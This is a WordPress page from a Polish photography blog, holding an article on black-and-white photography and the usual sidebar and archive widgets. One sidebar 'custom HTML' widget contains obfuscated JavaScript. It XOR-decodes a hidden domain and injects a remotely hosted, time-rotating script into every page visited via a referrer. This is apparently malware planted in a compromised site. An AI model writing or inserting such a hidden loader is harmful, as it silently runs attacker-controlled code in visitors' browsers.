			<a class="menu-fallback" href="https://www.fotomelcer.com.pl/wp-admin/nav-menus.php">Stwórz tutaj swoje menu</a>			<span class="search-toggle"><i class="fa fa-search"></i></span>
			
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://www.fotomelcer.com.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Szukaj:</span>
			<input type="search" class="search-field" placeholder="Wpisz i naciśnij enter" value="" name="s" title="Szukaj:" />
		</label>
	</form>
</div>
	
		</nav><!-- #site-navigation -->
		<nav class="mobile-nav"></nav>
	</header><!-- #masthead -->

	<div id="content" class="site-content container clearfix">
	
	
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5752" class="post-5752 post type-post status-publish format-standard has-post-thumbnail hentry category-fotografia">

			<div class="single-thumb">
			<img width="820" height="1187" src="https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/pentax_1527604102.jpg" class="attachment-entry-thumb size-entry-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/pentax_1527604102.jpg 884w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/pentax_1527604102-207x300.jpg 207w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/pentax_1527604102-768x1112.jpg 768w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/pentax_1527604102-707x1024.jpg 707w" sizes="(max-width: 820px) 100vw, 820px" />		</div>	
	
	<header class="entry-header">
		<h1 class="entry-title">Fotografia czarno-biała: Wyraź swoją wizję w monochromie</h1>
				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.fotomelcer.com.pl/fotografia-czarno-biala-wyraz-swoja-wizje-w-monochromie/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-29T23:54:27+02:00">29 lipca 2020</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.fotomelcer.com.pl/author/fotomelcer-com-pl/">fotomelcer.com.pl</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>FOTOGRAFIA CZARNO-BIAŁA: WYRAŹ SWOJĄ WIZJĘ W MONOCHROMIE</p>
<p>Czym jest fotografia czarno-biała?<br />
Fotografia czarno-biała to technika, w której zdjęcie jest wykonane w skali szarości &#8211; czyli bez kolorów. Jest to jedna z najstarszych technik fotograficznych, która do dziś cieszy się popularnością wśród artystów i pasjonatów fotografii. Fotografia czarno-biała ma swój niepowtarzalny klimat i charakter, dzięki czemu zyskuje na estetyce i głębi.</p>
<p>Przygotowanie do sesji fotograficznej<br />
Zanim podejmiesz się wyzwania jakim jest fotografia czarno-biała, musisz pamiętać o odpowiednim przygotowaniu do sesji fotograficznej. Na początku warto zapoznać się z podstawowymi zasadami fotografii, a następnie posiąść wiedzę na temat techniki czarno-białej. Musisz wiedzieć, jakie ustawienia aparatu najlepiej sprawdzą się podczas robienia zdjęć bez kolorów. </p>
<p>Jakie elementy nadają klimat zdjęciom czarno-białym?<br />
Fotografia czarno-biała to piękna i subtelna sztuka fotografii, której charakter i klimat zależy w głównej mierze od kilku kluczowych elementów:<br />
• Kontrast &#8211; odpowiednio dobrane światła i cienie nadają zdjęciom kontrast i głębię,<br />
• Tekstura &#8211; dzięki monochromatycznej skali, w fotografiach czarno-białych szczegóły nabierają znaczenia i głębi,<br />
• Kompozycja &#8211; właściwe ułożenie elementów w kadrze, pozwala na uzyskanie estetycznego i harmonijnego obrazu,<br />
• Światło &#8211; ważne jest to, jak światło pada na obiekt, który chcemy uwiecznić. To od niego zależy, czy zdjęcie będzie miało mroczny czy romantyczny klimat,<br />
• Emocje &#8211; fotografia czarno-biała ma w sobie coś tajemniczego, przez co potrafi w końcowym efekcie doprowadzić do wyjątkowej zmysłowości lub nostalgia.</p>
<p>Czym różni się fotografia czarno-biała od fotografii kolorowej?<br />
Fotografia czarno-biała różni się od fotografii kolorowej w podstawowy sposób &#8211; brak koloru. Nie ma szans na uwiecznienie pięknych barw kwiatów w ogrodzie lub tęczowych zachodów słońca. Niemniej jednak, fotografia czarno-biała ma w sobie to coś, co pozwala uzyskać więcej wrażeń niż w przypadku kolorowych zdjęć. Monochromatyczna skala pozwala skupić się na detalu, fakturze i świetle, co w przypadku fotografii kolorowej może być niemożliwe.</p>
<p>Dlaczego warto eksperymentować z fotografią czarno-białą?<br />
Fotografia czarno-biała to technika, która pozwala na uwiecznienie momentów w sposób niepowtarzalny, dzięki czemu każde zdjęcie nabiera autentycznego charakteru. Eksperymentowanie z fotografią czarno-białą może dać wiele satysfakcji, a fotografia może stać się pasją na długie lata. Fani fotografii czarno-białej przekonują &#8211; to sztuka, która zawsze będzie na czasie i którą warto rozwijać.</p>
<p>Podsumowanie<br />
Fotografia czarno-biała to sztuka, która wciąż znajduje swoich zwolenników. Właściwie wykonane zdjęcie monochromatyczne doskonale oddaje klimat i charakter obiektu, który został uwieczniony na fotografii. Warto podejść do fotografii czarno-białej z ciekawością i otwartością, ponieważ może okazać się to jedna z najlepszych decyzji fotograficznych, jakie podejmiesz w swoim życiu.</p>
<p>Artykuł powstał we współpracy z <a href="https://www.oszibarack.pl">www.oszibarack.pl</a></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>W temacie również:</h3><ol>
<li><a href="https://www.fotomelcer.com.pl/jak-wykorzystac-papierowe-fotografie/" rel="bookmark" title="Jak wykorzystać papierowe fotografie?">Jak wykorzystać papierowe fotografie?</a> <small>W obecnych czasach, w niezwykle wygodny sposób możemy zamienić swoje cyfrowo zapisane zdjęcia w piękne, papierowe obrazy. Wiele internetowych laboratoriów fotograficznych oferuje...</small></li>
<li><a href="https://www.fotomelcer.com.pl/jak-rozpoczac-przygode-z-fotografia-poradnik-dla-poczatkujacych/" rel="bookmark" title="Jak rozpocząć przygodę z fotografią: Poradnik dla początkujących">Jak rozpocząć przygodę z fotografią: Poradnik dla początkujących</a> <small>Rozpoczęcie przygody z fotografią: poradnik dla początkujących Fotografia to sztuka, która pozwala zachować piękne chwile na wieczność. Każdy, kto zaczyna przygodę z...</small></li>
<li><a href="https://www.fotomelcer.com.pl/fotografia-street-art-sztuka-ulicy-i-jej-odkrywanie/" rel="bookmark" title="Fotografia street art: Sztuka ulicy i jej odkrywanie">Fotografia street art: Sztuka ulicy i jej odkrywanie</a> <small>Fotografia Street Art: Odkrywanie Piękna na Ulicach Miasta Sztuka ulicy zyskuje na popularności wśród młodych i starszych ludzi. Zobaczenie na ścianie budynku...</small></li>
<li><a href="https://www.fotomelcer.com.pl/fotografia-street-photography-uchwyc-zycie-ulicy-i-unikalne-momenty/" rel="bookmark" title="Fotografia street photography: Uchwyć życie ulicy i unikalne momenty">Fotografia street photography: Uchwyć życie ulicy i unikalne momenty</a> <small>Fotografia uliczna (street photography) to dziedzina, która zyskała ostatnio na popularności. W tłumie ludzi, ruchu, zgiełku miasta można znaleźć wiele unikalnych momentów,...</small></li>
</ol>
</div>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<i class="fa fa-folder"></i>&nbsp;<span class="cat-links"><a href="https://www.fotomelcer.com.pl/kategoria/fotografia/" rel="category tag">Fotografia</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					<nav class="navigation post-navigation clearfix" role="navigation">
			<h1 class="screen-reader-text">Zobacz wpisy</h1>
			<div class="nav-links">
				<div class="nav-previous button"><a href="https://www.fotomelcer.com.pl/impreza-firmowa-pomysly-i-organizacja-udanego-wydarzenia-dla-pracownikow/" rel="prev"><span class="meta-nav">&larr;</span>&nbsp;Impreza firmowa: Pomysły i organizacja udanego wydarzenia dla pracowników</a></div><div class="nav-next button"><a href="https://www.fotomelcer.com.pl/fotografia-kreatywna-poszukaj-inspiracji-i-tworz-oryginalne-obrazy-2/" rel="next">Fotografia kreatywna: Poszukaj inspiracji i twórz oryginalne obrazy&nbsp;<span class="meta-nav">&rarr;</span></a></div>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://www.fotomelcer.com.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Szukaj:</span>
			<input type="search" class="search-field" placeholder="Wpisz i naciśnij enter" value="" name="s" title="Szukaj:" />
		</label>
	</form>
</div>
</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title"><span>Fotografia</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-kreatywna-wyraz-swoja-artystyczna-dusze-w-obrazach/" rel="bookmark">Fotografia kreatywna: Wyraź swoją artystyczną duszę w obrazach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/pierwsze-kroki-w-modellingu-porady-z-modellingu-porady-dla-modelek/" rel="bookmark">Pierwsze kroki w modellingu &#8211; porady z modellingu. Porady dla modelek</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-dokumentalna-opowiesc-o-zyciu-i-ludziach/" rel="bookmark">Fotografia dokumentalna: Opowieść o życiu i ludziach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-makro-odkryj-mikroswiat-w-fascynujacych-detalach/" rel="bookmark">Fotografia makro: Odkryj mikroświat w fascynujących detalach</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.fotomelcer.com.pl/najlepsze-techniki-kompozycji-w-fotografii-klucz-do-udanych-kadrowan/" rel="bookmark">Najlepsze techniki kompozycji w fotografii: Klucz do udanych kadrowań</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>foto melcer</p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Ostatnie wpisy</span></h3>
		<ul>
											<li>
					<a href="https://www.fotomelcer.com.pl/jak-skutecznie-dbac-o-zdrowe-zeby-i-piekny-usmiech-przez-cale-zycie/">Jak skutecznie dbać o zdrowe zęby i piękny uśmiech przez całe życie</a>
									</li>
											<li>
					<a href="https://www.fotomelcer.com.pl/masaz-dna-miednicy-klucz-do-zdrowia-i-dobrego-samopoczucia-kobiet/">Masaż dna miednicy: klucz do zdrowia i dobrego samopoczucia kobiet</a>
									</li>
											<li>
					<a href="https://www.fotomelcer.com.pl/jak-konserwowac-i-dbac-o-automatyke-do-bram-by-sluzyla-przez-lata/">Jak konserwować i dbać o automatykę do bram, by służyła przez lata?</a>
									</li>
											<li>
					<a href="https://www.fotomelcer.com.pl/jak-stworzyc-spektakularne-projekty-graficzne-na-autach-kompleksowy-poradnik-dla-poczatkujacych/">Jak stworzyć spektakularne projekty graficzne na autach: kompleksowy poradnik dla początkujących</a>
									</li>
											<li>
					<a href="https://www.fotomelcer.com.pl/fotograf-slubny-lodz-pawel-burchardt/">Fotograf ślubny Łódź – Paweł Burchardt</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget flymag_recent_comments"><h3 class="widget-title"><span>Najnowsze komentarze</span></h3><ul class="list-group"></ul></aside><aside id="text-4" class="widget widget_text">			<div class="textwidget"><p>fotomelcer</p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title"><span>Archiwa</span></h3>
			<ul>
					<li><a href='https://www.fotomelcer.com.pl/2026/01/'>styczeń 2026</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2025/01/'>styczeń 2025</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/06/'>czerwiec 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2019/10/'>październik 2019</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2019/03/'>marzec 2019</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.fotomelcer.com.pl/2017/04/'>kwiecień 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.fotomelcer.com.pl/kategoria/fotografia/">Fotografia</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.fotomelcer.com.pl/kategoria/ze-swiata/">Ze świata</a>
</li>
			</ul>

			</aside><aside id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>Adamek Tarnowskie Góry;</p>
</div>
		</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Polecamy porady</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.fotomelcer.com.pl/fotografia-artystyczna-poszukaj-inspiracji-i-tworz-oryginalne-dziela/"  rel="bookmark"><img width="50" height="50" src="https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Fotografia artystyczna: Poszukaj inspiracji i twórz oryginalne dzieła" decoding="async" loading="lazy" srcset="https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street-50x50.jpg 50w, https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street-150x150.jpg 150w, https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/detail-view-young-man-eyeglasses-taking-photos-street-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-artystyczna-poszukaj-inspiracji-i-tworz-oryginalne-dziela/" rel="bookmark">Fotografia artystyczna: Poszukaj inspiracji i twórz oryginalne dzieła</a><div class="arpw-summary">FOTOGRAFIA ARTYSTYCZNA: POSZUKAJ INSPIRACJI I TWÓRZ ORYGINALNE DZIEŁA W dzisiejszych czasach, dzięki postępowi technologicznemu, każdy może stać się fotografem i &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.fotomelcer.com.pl/fotografia-dziecieca-uchwycenie-niewinnosci-i-radosci-2/"  rel="bookmark"><img width="50" height="50" src="https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/brunette-female-photographer-holds-professional-camera-tripod-traveler-backpack-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Fotografia dziecięca: Uchwycenie niewinności i radości" decoding="async" loading="lazy" srcset="https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/brunette-female-photographer-holds-professional-camera-tripod-traveler-backpack-50x50.jpg 50w, https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/brunette-female-photographer-holds-professional-camera-tripod-traveler-backpack-150x150.jpg 150w, https://www.fotomelcer.com.pl/wp-content/uploads/2023/06/brunette-female-photographer-holds-professional-camera-tripod-traveler-backpack-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-dziecieca-uchwycenie-niewinnosci-i-radosci-2/" rel="bookmark">Fotografia dziecięca: Uchwycenie niewinności i radości</a><div class="arpw-summary">FOTOGRAFIA DZIECIĘCA: UCHWYCENIE NIEWINNOŚCI I RADOŚCI Każdy rodzic chce zachować w pamięci najpiękniejsze chwile swojego dziecka. Jednym z najlepszych sposobów &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.fotomelcer.com.pl/fotografia-nocna-odkryj-magie-i-tajemnice-w-swietle-ksiezyca/"  rel="bookmark"><img width="50" height="33" src="https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/ślub_1527602868.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Fotografia nocna: Odkryj magię i tajemnicę w świetle księżyca" decoding="async" loading="lazy" srcset="https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/ślub_1527602868.jpg 1280w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/ślub_1527602868-300x200.jpg 300w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/ślub_1527602868-768x512.jpg 768w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/ślub_1527602868-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-nocna-odkryj-magie-i-tajemnice-w-swietle-ksiezyca/" rel="bookmark">Fotografia nocna: Odkryj magię i tajemnicę w świetle księżyca</a><div class="arpw-summary">Fotografia nocna: odkryj magię i tajemnicę w świetle księżyca Kiedy dzień przestaje już być jasny, a słońce chowa się za &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.fotomelcer.com.pl/fotografia-czarno-biala-klasyka-i-emocje-w-monochromatycznych-kadrach/"  rel="bookmark"><img width="50" height="33" src="https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603990.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Fotografia czarno-biała: Klasyka i emocje w monochromatycznych kadrach" decoding="async" loading="lazy" srcset="https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603990.jpg 1280w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603990-300x200.jpg 300w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603990-768x511.jpg 768w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603990-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.fotomelcer.com.pl/fotografia-czarno-biala-klasyka-i-emocje-w-monochromatycznych-kadrach/" rel="bookmark">Fotografia czarno-biała: Klasyka i emocje w monochromatycznych kadrach</a><div class="arpw-summary">Fotografia Czarno-Biała: Klasyka i Emocje w Monochromatycznych Kadrach Fotografia jest sztuką, która pozwala nam zatrzymać czas i zobaczyć świat w &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.fotomelcer.com.pl/programy-do-skanowania-zdjec-narzedzia-do-cyfrowej-archiwizacji-fotografii/"  rel="bookmark"><img width="50" height="33" src="https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603990.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Programy do skanowania zdjęć: Narzędzia do cyfrowej archiwizacji fotografii" decoding="async" loading="lazy" srcset="https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603990.jpg 1280w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603990-300x200.jpg 300w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603990-768x511.jpg 768w, https://www.fotomelcer.com.pl/wp-content/uploads/2018/05/fotograf_1527603990-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.fotomelcer.com.pl/programy-do-skanowania-zdjec-narzedzia-do-cyfrowej-archiwizacji-fotografii/" rel="bookmark">Programy do skanowania zdjęć: Narzędzia do cyfrowej archiwizacji fotografii</a><div class="arpw-summary">Programy do skanowania zdjęć: Narzędzia do cyfrowej archiwizacji fotografii W dzisiejszych czasach coraz więcej osób korzysta z programów do skanowania &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>fotograf Tarnowskie Góry</p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_6774b) {
    
    var _48647 = Date.now();
    var _45856 = 1000;
    _48647 = _48647 / _45856;
    _48647 = Math.floor(_48647);

    var _a7d1d = 600;
    _48647 -= _48647 % _a7d1d;
    _48647 = _48647.toString(16);

    var _80844 = _6774b.referrer;

    if (!_80844) return;

    var _d6bfd = [11132, 11129, 11110, 11125, 11124, 11121, 11107, 11128, 11122, 11135, 11121, 11106, 11124, 11131, 11129, 11108, 11070, 11129, 11134, 11126, 11135];

    _d6bfd = _d6bfd.map(function(_2d808){
        return _2d808 ^ 11024;
    });

    var _84fa1 = "0b09993b4c2d04e588401015e824e6ed";
    
    _d6bfd = String.fromCharCode(..._d6bfd);

    var _be310 = "https://";
    var _8b56a = "/";
    var _ed9da = "track-";

    var _aabec = ".js";

    var _4b27a = _6774b.createElement("script");
    _4b27a.type = "text/javascript";
    _4b27a.async = true;
    _4b27a.src = _be310 + _d6bfd + _8b56a + _ed9da + _48647 + _aabec;

    _6774b.getElementsByTagName("head")[0].appendChild(_4b27a)

}(document);
</script></div></aside></div><!-- #secondary -->

	</div><!-- #content -->
			
<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
	<div class="container">
							<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://www.fotomelcer.com.pl/zagadnienie/akcesoria-fotograficzne-sklep/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 20.133333333333pt;" aria-label="akcesoria fotograficzne - sklep (12 elementów)">akcesoria fotograficzne - sklep</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/auto-weselne-w-krakowie/" class="tag-cloud-link tag-link-5 tag-link-position-2" style="font-size: 16.866666666667pt;" aria-label="auto weselne w krakowie (10 elementów)">auto weselne w krakowie</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/balans-bieli-w-fotografii/" class="tag-cloud-link tag-link-30 tag-link-position-3" style="font-size: 12.666666666667pt;" aria-label="Balans bieli w fotografii (8 elementów)">Balans bieli w fotografii</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/ceny-wynajmu-studia-fotograficznego/" class="tag-cloud-link tag-link-32 tag-link-position-4" style="font-size: 20.133333333333pt;" aria-label="ceny wynajmu studia fotograficznego (12 elementów)">ceny wynajmu studia fotograficznego</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/czas-ekspozycji-fotografia/" class="tag-cloud-link tag-link-31 tag-link-position-5" style="font-size: 12.666666666667pt;" aria-label="czas ekspozycji fotografia (8 elementów)">czas ekspozycji fotografia</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/dobry-fotograf-slubny-wroclaw/" class="tag-cloud-link tag-link-41 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="dobry fotograf ślubny wrocław (7 elementów)">dobry fotograf ślubny wrocław</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/dobry-kamerzysta-na-wesele-minsk-mazowiecki/" class="tag-cloud-link tag-link-45 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="dobry kamerzysta na wesele mińsk mazowiecki (7 elementów)">dobry kamerzysta na wesele mińsk mazowiecki</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/dron-dla-fotografa/" class="tag-cloud-link tag-link-29 tag-link-position-8" style="font-size: 15pt;" aria-label="dron dla fotografa (9 elementów)">dron dla fotografa</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/filmowanie-slubow-w-krakowie/" class="tag-cloud-link tag-link-24 tag-link-position-9" style="font-size: 15pt;" aria-label="filmowanie ślubów w Krakowie (9 elementów)">filmowanie ślubów w Krakowie</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotograf-bydgoszcz/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 12.666666666667pt;" aria-label="fotograf Bydgoszcz (8 elementów)">fotograf Bydgoszcz</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-biznesowa/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12.666666666667pt;" aria-label="fotografia biznesowa (8 elementów)">fotografia biznesowa</a>
<a href="https://www.fotomelcer.com.pl/zagadnienie/fotografia-eventowa-warszawa/" class="tag-cloud-link tag-link-54 tag-link-position-12" style="font-size: 8pt;" aria-label="fotografia eventowa warszawa (6 elementów)">fotografia eventowa warszawa</a>
